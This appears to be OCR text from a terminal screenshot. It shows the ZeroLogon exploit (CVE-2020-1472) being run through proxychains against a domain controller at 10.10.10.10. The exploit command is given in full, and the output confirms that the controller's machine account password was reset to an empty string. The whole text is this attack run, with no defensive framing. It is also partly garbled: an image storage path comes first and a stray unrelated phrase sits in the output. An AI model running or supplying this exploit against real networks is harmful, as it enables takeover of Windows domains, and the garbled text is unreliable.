 # proxychains4 python3 cve-2020-1472-exploit.py dc 10.10.10.10
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/i386-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
Performing authentication attempts...
[proxychains] Strict chain ... 192.168.47.155:1080 ... 10.10.10.10:135 ... OK
[proxychains] Strict chain ... 192.168.47.155:1080 ... 10.10.10.10:49157 ... OK
浏览网络
Target vulnerable, changing account password to empty string
Result: 0
Exploit complete!